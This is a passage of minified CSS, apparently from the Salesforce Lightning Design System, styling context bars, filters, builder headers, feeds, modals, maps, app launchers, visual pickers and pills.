error-pulse{0%{background-color:#c23934}40%{background-color:#870500}100%{background-color:#c23934}}@keyframes error-pulse{0%{background-color:#c23934}40%{background-color:#870500}100%{background-color:#c23934}}@-webkit-keyframes success-pulse{0%{background-color:#04844b}40%{background-color:#004a29}100%{background-color:#04844b}}@keyframes success-pulse{0%{background-color:#04844b}40%{background-color:#004a29}100%{background-color:#04844b}}@-webkit-keyframes warning-pulse{0%{background-color:#ffb75d}40%{background-color:#ff9e2c}100%{background-color:#ffb75d}}@keyframes warning-pulse{0%{background-color:#ffb75d}40%{background-color:#ff9e2c}100%{background-color:#ffb75d}}.slds-context-bar__item.slds-has-success:before{-webkit-animation:none;animation:none;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:3;animation-iteration-count:3;-webkit-animation-delay:150ms;animation-delay:150ms;-webkit-animation-timing-function:cubic-bezier(.07,.49,.5,1);animation-timing-function:cubic-bezier(.07,.49,.5,1);background-color:#04844b;bottom:0;content:"";height:auto;left:0;position:absolute;right:0;top:0;-webkit-transition:background-color .25s cubic-bezier(.39,.575,.565,1);transition:background-color .25s cubic-bezier(.39,.575,.565,1)}.slds-context-bar__item.slds-has-success:hover:before{background-color:#004a29;height:auto}.slds-context-bar__item.slds-has-success:before{-webkit-animation-name:success-pulse;animation-name:success-pulse}.slds-context-bar__item.slds-has-error:before{-webkit-animation:none;animation:none;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:3;animation-iteration-count:3;-webkit-animation-delay:150ms;animation-delay:150ms;-webkit-animation-timing-function:cubic-bezier(.07,.49,.5,1);animation-timing-function:cubic-bezier(.07,.49,.5,1);background-color:#c23934;bottom:0;content:"";height:auto;left:0;position:absolute;right:0;top:0;-webkit-transition:background-color .25s cubic-bezier(.39,.575,.565,1);transition:background-color .25s cubic-bezier(.39,.575,.565,1)}.slds-context-bar__item.slds-has-error:hover:before{background-color:#870500;height:auto}.slds-context-bar__item.slds-has-error:before{-webkit-animation-name:error-pulse;animation-name:error-pulse}.slds-context-bar__item.slds-has-error .slds-context-bar__label-action,.slds-context-bar__item.slds-has-success .slds-context-bar__label-action{color:#fff}.slds-context-bar__item.slds-has-error .slds-indicator_unread,.slds-context-bar__item.slds-has-success .slds-indicator_unread{background-color:#fff}.slds-context-bar__item.slds-has-error .slds-indicator_unsaved,.slds-context-bar__item.slds-has-success .slds-indicator_unsaved{color:#fff}.slds-context-bar__item.slds-has-warning:before{-webkit-animation:none;animation:none;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:3;animation-iteration-count:3;-webkit-animation-delay:150ms;animation-delay:150ms;-webkit-animation-timing-function:cubic-bezier(.07,.49,.5,1);animation-timing-function:cubic-bezier(.07,.49,.5,1);background-color:#ffb75d;bottom:0;content:"";height:auto;left:0;position:absolute;right:0;top:0;-webkit-transition:background-color .25s cubic-bezier(.39,.575,.565,1);transition:background-color .25s cubic-bezier(.39,.575,.565,1)}.slds-context-bar__item.slds-has-warning:hover:before{background-color:#ff9e2c;height:auto}.slds-context-bar__item.slds-has-warning:before{-webkit-animation-name:warning-pulse;animation-name:warning-pulse}.slds-context-bar__item.slds-has-warning .slds-indicator_unread{background-color:currentColor}.slds-context-bar__item.slds-has-warning .slds-indicator_unsaved{color:currentColor}.slds-context-bar__item.slds-has-error.slds-is-active:after,.slds-context-bar__item.slds-has-success.slds-is-active:after,.slds-context-bar__item.slds-has-warning.slds-is-active:after{content:"";background:#3e3e3c;position:absolute;height:3px;opacity:.4;top:0;right:0;left:0}.slds-context-bar__item.slds-has-error.slds-has-focus:after,.slds-context-bar__item.slds-has-success.slds-has-focus:after,.slds-context-bar__item.slds-has-warning.slds-has-focus:after{height:4px}.slds-context-bar__item--divider-left,.slds-context-bar__item_divider-left{border-left:1px solid #dddbda}.slds-context-bar__item--divider-right,.slds-context-bar__item_divider-right{border-right:1px solid #dddbda}.slds-context-bar__label-action{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:0 .75rem;border-radius:0;min-width:0;color:inherit;font-size:.8125rem;z-index:1}.slds-context-bar__label-action:focus,.slds-context-bar__label-action:focus:hover{outline:0;text-decoration:underline}.slds-context-bar__label-action:hover{text-decoration:none}.slds-context-bar__label-action:focus,.slds-context-bar__label-action:hover{color:inherit}.slds-context-bar__label-action:active{color:inherit;text-decoration:none}.slds-context-bar__icon-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;margin-left:-.25rem;padding:0 .5rem;color:#3e3e3c;border-radius:0;-ms-flex-negative:0;flex-shrink:0}.slds-context-bar__icon-action:focus{outline:0}.slds-context-bar__icon-action:focus .slds-context-bar__button{outline:0;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-context-bar__icon-action:focus~.slds-dropdown{visibility:visible;opacity:1}.slds-context-bar__icon-action:focus,.slds-context-bar__icon-action:hover{color:#3e3e3c}.slds-context-bar__icon-action:active{color:#3e3e3c}.slds-context-bar__icon-action .slds-icon-waffle_container{width:2rem;height:2rem;margin-right:.25rem;margin-left:-.5rem}.slds-context-bar__icon-action .slds-icon-waffle{margin-right:auto;margin-left:auto}.slds-context-bar .slds-context-bar__button{color:inherit}.slds-context-bar .slds-context-bar__icon-action{margin-left:auto}.slds-context-bar--tabs,.slds-context-bar_tabs{border-top:1px solid #dddbda}.slds-context-bar__item--tab,.slds-context-bar__item_tab{width:12rem;border-right:1px solid #dddbda}.slds-context-bar__item--tab .slds-context-bar__label-action,.slds-context-bar__item_tab .slds-context-bar__label-action{padding:0 .5rem}.slds-context-bar__item--tab.slds-is-pinned,.slds-context-bar__item_tab.slds-is-pinned{width:auto;padding-right:.5rem}.slds-context-bar__item--tab.slds-is-pinned .slds-context-bar__label-action,.slds-context-bar__item_tab.slds-is-pinned .slds-context-bar__label-action{padding:0 .5rem}.slds-context-bar .slds-is-unsaved .slds-context-bar__label-action{position:relative;font-style:italic;line-height:normal}.slds-context-bar .slds-is-unsaved .slds-indicator_unread{margin-left:-.35rem}.slds-context-bar .slds-has-notification .slds-indicator_unread{display:inline-block;-ms-flex-negative:0;flex-shrink:0;height:6px;width:6px;left:auto;position:relative;top:auto}.slds-context-bar .slds-has-notification .slds-indicator--unsaved,.slds-context-bar .slds-has-notification .slds-indicator_unsaved{top:-.25rem}.slds-context-bar__item_tab.slds-has-sub-tabs.slds-is-active,.slds-context-bar__item_tab.slds-has-sub-tabs.slds-is-active:hover{-webkit-animation:none;animation:none;background-color:transparent}.slds-context-bar__item_tab.slds-has-sub-tabs.slds-is-active:after,.slds-context-bar__item_tab.slds-has-sub-tabs.slds-is-active:hover:after{content:"";display:block;position:absolute;left:0;bottom:-3px;height:3px;width:100%;background-color:#fff;border:0;mix-blend-mode:unset}.slds-indicator--unsaved,.slds-indicator_unsaved{color:#1589ee;-ms-flex-item-align:center;align-self:center;position:relative}.slds-context-bar__dropdown-trigger .slds-dropdown{margin-top:3px}.slds-context-bar__dropdown-trigger .slds-dropdown:before{content:"";position:absolute;bottom:100%;width:100%;height:3px}.slds-context-bar__app-name{padding:0 1.5rem 0 0;font-size:1.125rem;line-height:1.25}.slds-context-bar__object-switcher{min-width:9rem;max-width:12rem;border-left:1px solid #dddbda;border-right:1px solid #dddbda}.slds-context-bar--theme-marketing,.slds-context-bar_theme-marketing{border-bottom-color:#f59331}.slds-context-bar--theme-marketing .slds-context-bar__item:not(.slds-no-hover):hover,.slds-context-bar_theme-marketing .slds-context-bar__item:not(.slds-no-hover):hover{border-bottom-color:#f59331}.slds-context-bar--theme-marketing .slds-context-bar__item.slds-is-active:before,.slds-context-bar_theme-marketing .slds-context-bar__item.slds-is-active:before{background:#f59331}.slds-indicator-container{display:inline;margin-right:.25rem}.slds-indicator-container:empty{margin-right:0}.slds-expression__options{width:15rem}.slds-expression__options .slds-form-element__control{clear:none}.slds-expression__legend{float:left;width:3rem;padding-top:calc((1.5 * .75rem) + (1.875rem / 4));font-weight:700}.slds-expression__legend.slds-expression__legend_group{margin-top:0}.slds-expression__row{margin-top:.75rem}.slds-expression__row.slds-expression__row_group{padding-left:3rem}.slds-expression__buttons{margin-top:.75rem}.slds-expression__group{background:#f3f2f2;border:1px solid #dddbda;border-radius:.25rem;padding:.75rem;margin-top:.75rem}.slds-expression__title{font-size:1.125rem;font-weight:700;margin-bottom:.5rem}.slds-expression__custom-logic{margin-top:.75rem}.slds-expression_formula__rte{margin-top:.75rem}.slds-filters{position:relative}.slds-filters__header{padding:.5rem .75rem}.slds-filters__body{padding:.5rem .75rem}.slds-filters__footer{padding:.5rem 1rem}.slds-filters__item{padding:.75rem;background:#fff;border:1px solid #dddbda;border-radius:.25rem}.slds-filters__item.slds-is-new{background:#faffbd;color:#080707}.slds-filters__item.slds-has-error{border-color:#c23934}.slds-filters__item.slds-is-locked{background:#f3f2f2}.slds-filters__item+.slds-filters__item{margin-top:.5rem}.slds-filters__item:hover{background:#f4f6f9}.slds-filters__group{background:#f3f2f2;border:1px solid #dddbda;border-radius:.25rem;padding:.75rem}.slds-builder-header_container{position:fixed;width:100%;top:0;left:0;z-index:100}.slds-builder-header{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.125rem;background:#16325c;color:#fff}.slds-builder-header__item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;white-space:nowrap}.slds-builder-header__item+.slds-builder-header__item{border-left:1px solid currentColor}.slds-builder-header__item-action,.slds-builder-header__item-label{color:currentColor;padding:0 1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;height:100%}.slds-builder-header__item-action .slds-media__body,.slds-builder-header__item-label .slds-media__body{-ms-flex-preferred-size:auto;flex-basis:auto}.slds-builder-header__item-action{-webkit-transition:all 150ms linear;transition:all 150ms linear}.slds-builder-header__item-action:focus,.slds-builder-header__item-action:hover{color:#b0adab;text-decoration:none}.slds-builder-header__item-action:focus{text-decoration:underline;-webkit-box-shadow:none;box-shadow:none;outline:0}.slds-builder-header__nav,.slds-builder-header__utilities{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.slds-builder-header__nav-list{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-builder-header__utilities{margin-left:auto}.slds-builder-header__nav-item,.slds-builder-header__utilities-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.slds-builder-header__nav-item+.slds-builder-header__nav-item,.slds-builder-header__nav-item+.slds-builder-header__utilities-item,.slds-builder-header__utilities-item+.slds-builder-header__nav-item,.slds-builder-header__utilities-item+.slds-builder-header__utilities-item{border-left:1px solid currentColor}.slds-builder-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;padding:.5rem 1rem;background:#fff;border-bottom:1px solid #dddbda}.slds-builder-toolbar__actions{margin-left:auto}.slds-builder-toolbar__item-group+.slds-builder-toolbar__item-group{margin-left:.25rem}.slds-publisher{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-publisher.slds-is-active{display:block}.slds-publisher.slds-is-active .slds-publisher__toggle-visibility{display:inherit;height:auto;overflow:visible;width:auto}.slds-publisher.slds-is-active .slds-publisher__input{line-height:1.5;height:auto;max-height:10rem;resize:vertical;padding-top:.75rem;padding-bottom:.75rem}.slds-publisher__input{line-height:1.875rem;padding:0 1rem;resize:none;min-height:calc(1.875rem + 2px);max-height:calc(1.875rem + 2px);width:100%}.slds-publisher__actions>.slds-button{margin-left:.75rem}.slds-publisher .slds-publisher__toggle-visibility{display:block;height:0;overflow:hidden;width:0}.slds-publisher--comment,.slds-publisher_comment{background-color:#fff;border:1px solid #dddbda;border-radius:.25rem;width:100%;position:relative;min-height:calc(1.875rem + 2px);max-height:calc(1.875rem + 2px)}.slds-publisher--comment.slds-is-active,.slds-publisher_comment.slds-is-active{min-height:6rem;max-height:15rem}.slds-publisher--comment.slds-is-active .slds-publisher__actions,.slds-publisher_comment.slds-is-active .slds-publisher__actions{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-publisher--comment.slds-has-focus,.slds-publisher_comment.slds-has-focus{outline:0;border-color:#1589ee;background-color:#fff;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-publisher--comment .slds-publisher__actions,.slds-publisher_comment .slds-publisher__actions{display:none;padding:0 .75rem .75rem}.slds-publisher--comment .slds-attachments,.slds-publisher_comment .slds-attachments{padding:.5rem .75rem}.slds-feed{position:relative;max-width:49rem;margin:auto}.slds-feed__list{margin:0;padding:0}.slds-feed__item{padding:.5rem 0}@media (min-width:48em){.slds-feed__item{padding:.75rem 0}}.slds-comment__replies{padding-top:1rem;margin-left:3.75rem}.slds-comment__replies>:last-child,.slds-comment__replies>:last-child .slds-comment{padding-bottom:0}.slds-comment__replies>:last-child .slds-comment:before,.slds-comment__replies>:last-child:before{content:none}.slds-comment__replies .slds-comment{margin-bottom:0;padding-bottom:1rem;position:relative}.slds-comment__replies .slds-comment:before{content:"";background:#dddbda;height:100%;width:1px;position:absolute;left:1.125rem;top:0;bottom:0;margin-left:-1.125rem;z-index:-1}.slds-comment__replies .slds-avatar{border:2px solid #fff}.slds-tags{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-tags__list{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-tags__item{margin-left:.25rem}.slds-tags__item:after{content:", "}.slds-tags__item:last-child:after{content:none}.slds-attachments{padding-bottom:.5rem}.slds-attachments:empty{padding:0}.slds-attachments__item+.slds-attachments__item{margin-top:1rem}.slds-comment__content{padding:.25rem 0}.slds-feed__item-comments{background:#f3f2f2;border-top:1px solid #dddbda;border-bottom:1px solid #dddbda}.slds-feed__item-comments .slds-comment{padding:.5rem 1rem}.slds-post{background:#fff;padding:.75rem 1rem}@media (max-width:48em){.slds-post{border-top:1px solid #dddbda}}@media (min-width:64em){.slds-post{padding:0 1rem .5rem}}.slds-post__header{margin-bottom:.75rem}.slds-post__content{margin-bottom:.75rem}@media (min-width:48em){.slds-post__content{margin-bottom:1.5rem}}.slds-post__footer{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.75rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:48em){.slds-post__footer{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.slds-post__footer-actions-list{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:center;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (max-width:30em){.slds-post__footer-actions-list{border-top:1px solid #dddbda;margin:0 -.75rem -.75rem;padding:0 1rem}}@media (min-width:48em){.slds-post__footer-actions-list{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.slds-post__footer-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#080707;padding:.75rem 0;line-height:1}@media (min-width:48em){.slds-post__footer-action{margin-right:1rem;padding:0}}.slds-post__footer-action .slds-icon{margin-right:.25rem}.slds-post__footer-action.slds-is-active,.slds-post__footer-action:focus,.slds-post__footer-action:hover{color:#005fb2;text-decoration:none}.slds-post__footer-action.slds-is-active .slds-icon,.slds-post__footer-action:focus .slds-icon,.slds-post__footer-action:hover .slds-icon{fill:currentColor}.slds-post__footer-meta-list{margin-bottom:1rem}@media (min-width:48em){.slds-post__footer-meta-list{margin-left:auto;margin-bottom:0}}.slds-region--narrow .slds-post,.slds-region_narrow .slds-post{border:0;padding:.75rem 1rem}.slds-region--narrow .slds-post__content,.slds-region_narrow .slds-post__content{margin-bottom:.75rem}.slds-region--narrow .slds-post__footer,.slds-region_narrow .slds-post__footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.slds-region--narrow .slds-post__footer-action,.slds-region_narrow .slds-post__footer-action{padding:.75rem 0}.slds-region--narrow .slds-post__footer-actions-list,.slds-region_narrow .slds-post__footer-actions-list{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;border-top:1px solid #dddbda;margin:0 -.75rem -.75rem;padding:0 1rem}.slds-region--narrow .slds-post__footer-meta-list,.slds-region_narrow .slds-post__footer-meta-list{margin-left:0;margin-bottom:1rem}.slds-post__payload{padding:0 0 1rem}.slds-post__payload:empty{padding:0;border:0}.slds-modal{opacity:0;visibility:hidden;-webkit-transition:opacity .1s linear,-webkit-transform .1s linear;transition:opacity .1s linear,-webkit-transform .1s linear;transition:transform .1s linear,opacity .1s linear;transition:transform .1s linear,opacity .1s linear,-webkit-transform .1s linear;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9001}.slds-modal__container{position:relative;-webkit-transform:translate(0,0);transform:translate(0,0);-webkit-transition:opacity .1s linear,-webkit-transform .1s linear;transition:opacity .1s linear,-webkit-transform .1s linear;transition:transform .1s linear,opacity .1s linear;transition:transform .1s linear,opacity .1s linear,-webkit-transform .1s linear;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 2rem;height:100%;padding:3rem 0;border-radius:.25rem}@media (min-width:48em){.slds-modal__container{margin:0 auto;width:50%;max-width:40rem;min-width:20rem}}.slds-modal__content,.slds-modal__header{background:#fff}.slds-modal__footer,.slds-modal__header{-ms-flex-negative:0;flex-shrink:0}.slds-modal__header{position:relative;border-top-right-radius:.25rem;border-top-left-radius:.25rem;border-bottom:2px solid #dddbda;padding:1rem;text-align:center}.slds-modal__header+.slds-modal__menu{border-top-left-radius:0;border-top-right-radius:0}.slds-modal__header--empty,.slds-modal__header_empty{padding:0;border-bottom:0}.slds-modal__header--empty+.slds-modal__content,.slds-modal__header_empty+.slds-modal__content{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.slds-modal .slds-modal__title{font-weight:300;font-size:1.25rem;line-height:1.25}.slds-modal__content{overflow:hidden;overflow-y:auto}.slds-modal__content:last-child,.slds-modal__content_has-hidden-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.16);box-shadow:0 2px 3px 0 rgba(0,0,0,.16)}.slds-modal__menu{position:relative;border-radius:.25rem;padding:1rem;background-color:#f3f2f2}@media (max-width:48em){.slds-modal__menu .slds-button{width:100%;margin:.125rem 0}}.slds-modal__footer{border-top:2px solid #dddbda;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;padding:.75rem 1rem;background-color:#f3f2f2;text-align:right;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.16);box-shadow:0 2px 3px 0 rgba(0,0,0,.16)}.slds-modal__footer--directional .slds-button:first-child,.slds-modal__footer_directional .slds-button:first-child{float:left}.slds-modal__footer .slds-button+.slds-button{margin-left:.5rem}.slds-modal__close{width:2rem;height:2rem;position:absolute;top:-2.5rem;right:-.5rem}@media (min-width:48em){.slds-modal_small .slds-modal__container{width:60%;max-width:52.0625rem;min-width:40rem}}@media (min-width:48em){.slds-modal_medium .slds-modal__container{width:70%;max-width:75rem;min-width:40rem}}@media (min-width:48em){.slds-modal--large .slds-modal__container,.slds-modal_large .slds-modal__container{width:90%;max-width:none;min-width:40rem}}.slds-backdrop{-webkit-transition-duration:.4s;transition-duration:.4s;width:100%;height:100%;opacity:0;visibility:hidden;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(8,7,7,.6);z-index:9000}.slds-backdrop--open,.slds-backdrop_open{visibility:visible;opacity:1;-webkit-transition:opacity .4s linear;transition:opacity .4s linear}.slds-fade-in-open{opacity:1;visibility:visible;-webkit-transition:opacity .1s linear;transition:opacity .1s linear}.slds-fade-in-open .slds-modal__container-reset{opacity:1;visibility:visible;-webkit-transform:translate(0,0);transform:translate(0,0)}.slds-slide-up-open{opacity:1;visibility:visible;-webkit-transform:translate(0,0);transform:translate(0,0);-webkit-transition:opacity .1s linear,-webkit-transform .2s linear;transition:opacity .1s linear,-webkit-transform .2s linear;transition:opacity .1s linear,transform .2s linear;transition:opacity .1s linear,transform .2s linear,-webkit-transform .2s linear}.slds-slide-up-open .slds-modal__container-reset{opacity:0;visibility:hidden;-webkit-transform:translate(0,1rem);transform:translate(0,1rem);-webkit-transition:opacity .2s linear,-webkit-transform .2s linear;transition:opacity .2s linear,-webkit-transform .2s linear;transition:opacity .2s linear,transform .2s linear;transition:opacity .2s linear,transform .2s linear,-webkit-transform .2s linear}.slds-slide-up-saving{opacity:1;visibility:visible;-webkit-transform:translate(0,-1rem);transform:translate(0,-1rem)}.slds-slide-down-cancel{opacity:1;visibility:visible;-webkit-transform:translate(0,1rem);transform:translate(0,1rem)}.slds-map_container{-webkit-box-flex:3;-ms-flex:3 1 auto;flex:3 1 auto}.slds-map{position:relative;min-width:23.75rem;width:100%;max-height:100%}.slds-map:before{content:"";display:block;height:0;width:100%;padding-top:56.25%}.slds-map iframe{position:absolute;top:0;left:0;right:0;height:100%;width:100%;border:0}.slds-has-coordinates{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:auto;max-height:41.25rem;background:#fff}.slds-has-coordinates .slds-map:before{padding-top:75%}.slds-coordinates{overflow:auto;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.slds-coordinates__header{padding:1rem}.slds-coordinates__title{font-size:1rem;font-weight:700}.slds-coordinates__item-action{padding:.5rem 1rem;width:100%}.slds-coordinates__item-action .slds-text-link{display:block}.slds-coordinates__item-action:focus,.slds-coordinates__item-action:hover{background-color:#f3f2f2;outline:0}.slds-coordinates__item-action:focus .slds-text-link,.slds-coordinates__item-action:hover .slds-text-link{text-decoration:underline}.slds-coordinates__item-action:active{background-color:#ecebea}.slds-coordinates__item-action[aria-pressed=true]{background-color:#ecebea}.slds-coordinates__item-action[aria-pressed=true] .slds-text-link{color:#00396b}.slds-app-launcher__header-search{-webkit-box-flex:0;-ms-flex:0 1 25rem;flex:0 1 25rem;padding:0 1rem}.slds-app-launcher__content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.slds-app-launcher__content .slds-section__title-action{background:0 0}.slds-app-launcher__tile--small,.slds-app-launcher__tile_small{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border:0;border-radius:0;text-align:center;cursor:pointer}.slds-app-launcher__tile--small:focus .slds-app-launcher__tile-figure--small,.slds-app-launcher__tile--small:focus .slds-app-launcher__tile-figure_small,.slds-app-launcher__tile--small:hover .slds-app-launcher__tile-figure--small,.slds-app-launcher__tile--small:hover .slds-app-launcher__tile-figure_small,.slds-app-launcher__tile_small:focus .slds-app-launcher__tile-figure--small,.slds-app-launcher__tile_small:focus .slds-app-launcher__tile-figure_small,.slds-app-launcher__tile_small:hover .slds-app-launcher__tile-figure--small,.slds-app-launcher__tile_small:hover .slds-app-launcher__tile-figure_small{border-color:#1589ee}.slds-app-launcher__tile-figure--small,.slds-app-launcher__tile-figure_small{border:1px solid #dddbda;border-radius:.25rem}.slds-app-launcher__tile-body--small,.slds-app-launcher__tile-body_small{background:0 0;padding:.5rem 0;border:0;border-radius:0}.slds-app-launcher__tile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:.5rem 0;border:1px solid #dddbda;border-radius:.25rem;cursor:move}.slds-app-launcher__tile:active,.slds-app-launcher__tile:focus,.slds-app-launcher__tile:hover{outline:0;border-color:#005fb2}.slds-app-launcher__tile.slds-is-draggable .slds-app-launcher__tile-figure{padding-bottom:.25rem}.slds-app-launcher__tile.slds-is-grabbed{-webkit-transform:rotate(3deg);transform:rotate(3deg)}.slds-app-launcher__tile-figure{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0;padding:.75rem;color:#fff;border-radius:.25rem 0 0 .25rem;text-align:center}.slds-app-launcher__tile-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;background:#f3f2f2;padding:.5rem .75rem;border-radius:0 .25rem .25rem 0}.slds-visual-picker{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border:0;border-radius:0;text-align:center;cursor:pointer}.slds-visual-picker+.slds-visual-picker{margin-left:1rem}.slds-visual-picker:active .slds-visual-picker__figure{border:1px solid #1589ee;-webkit-box-shadow:0 0 0 1px #1589ee inset;box-shadow:0 0 0 1px #1589ee inset}.slds-visual-picker:hover .slds-visual-picker__figure{cursor:pointer}.slds-visual-picker input:not(:disabled)~label:hover .slds-visual-picker__figure{cursor:pointer;outline:0;border:1px solid #1589ee;-webkit-box-shadow:0 0 0 1px #1589ee inset;box-shadow:0 0 0 1px #1589ee inset}.slds-visual-picker input{width:1px;height:1px;border:0;clip:rect(0 0 0 0);margin:-1px;overflow:hidden;padding:0;position:absolute}.slds-visual-picker input:focus~label .slds-visual-picker__figure{border:1px solid #1589ee;-webkit-box-shadow:0 0 0 1px #1589ee inset;box-shadow:0 0 0 1px #1589ee inset}.slds-visual-picker input:checked~label .slds-visual-picker__figure{-webkit-box-shadow:0 4px 4px 0 rgba(0,0,0,.16);box-shadow:0 4px 4px 0 rgba(0,0,0,.16)}.slds-visual-picker input:focus~label .slds-visual-picker__body>:first-child{text-decoration:underline}.slds-visual-picker input:checked~label .slds-is-not-selected{display:none}.slds-visual-picker input:checked~label .slds-is-selected{display:block}.slds-visual-picker input:checked~label .slds-visual-picker__icon{background-color:#1589ee;border:1px solid #1589ee}.slds-visual-picker input:checked~label .slds-visual-picker__text{border:1px solid #1589ee;-webkit-box-shadow:0 0 0 1px #1589ee inset;box-shadow:0 0 0 1px #1589ee inset}.slds-visual-picker input:checked~label .slds-visual-picker__text:after{content:"";position:absolute;top:0;right:0;border-color:transparent;border-style:solid;border-radius:.5rem;border-width:1rem;border-right-color:#1589ee;border-top-color:#1589ee}.slds-visual-picker input[disabled]{cursor:not-allowed;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slds-visual-picker input[disabled]~label .slds-visual-picker__body,.slds-visual-picker input[disabled]~label .slds-visual-picker__text{color:#3e3e3c}.slds-visual-picker input[disabled]~label .slds-visual-picker__figure{border-color:#c9c7c5;background-color:#ecebea;-webkit-box-shadow:none;box-shadow:none}.slds-visual-picker input[disabled]~label .slds-visual-picker__figure:hover{cursor:not-allowed;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-shadow:none;box-shadow:none}.slds-visual-picker__figure{display:block;background:#fff;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.05);box-shadow:0 2px 2px rgba(0,0,0,.05);border:1px solid #dddbda;border-radius:.25rem;text-align:center}.slds-visual-picker__figure .slds-icon-action-check{background-color:#1589ee}.slds-visual-picker__figure span{display:block}.slds-visual-picker__figure .slds-is-selected{display:none}.slds-visual-picker_medium .slds-visual-picker__body,.slds-visual-picker_medium .slds-visual-picker__figure{width:12rem}.slds-visual-picker_medium .slds-visual-picker__figure{height:12rem}.slds-visual-picker_large .slds-visual-picker__body,.slds-visual-picker_large .slds-visual-picker__figure{width:15rem}.slds-visual-picker_large .slds-visual-picker__figure{height:15rem}.slds-visual-picker_small .slds-visual-picker__body,.slds-visual-picker_small .slds-visual-picker__figure{width:8.5rem}.slds-visual-picker_small .slds-visual-picker__figure{height:8.5rem}.slds-visual-picker__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:0 0;padding:1rem .5rem;border:0;border-radius:0}.slds-visual-picker__text-check{position:absolute;top:-.0625rem;right:.625rem;width:.5rem;height:.5rem}.slds-visual-picker input[disabled]~label .slds-visual-picker__text-check{opacity:0}.slds-visual-picker_vertical{width:25rem;display:-webkit-box;display:-ms-flexbox;display:flex}.slds-visual-picker_vertical .slds-visual-picker__figure{text-align:left;padding:1rem;height:6rem}.slds-visual-picker_vertical+.slds-visual-picker_vertical{margin-left:0;margin-top:1rem}.slds-visual-picker_vertical .slds-visual-picker__body,.slds-visual-picker_vertical .slds-visual-picker__figure{width:25rem}.slds-visual-picker_vertical input:focus~label .slds-visual-picker__text .slds-text-heading_medium{text-decoration:underline}.slds-pill{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;line-height:1.5;max-width:100%;padding:.125rem;border:1px solid #dddbda;border-radius:.25rem;background-color:#fff;position:relative;min-height:1.625rem}.slds-pill+.slds-pill{margin-left:.125rem}.slds-pill:hover{background-color:#f4f6f9}.slds-pill:focus{outline:0;border-radius:.25rem;border-color:#1589ee;-webkit-box-shadow:0 0 3px #0070d2;box-shadow:0 0 3px #0070d2}.slds-pill 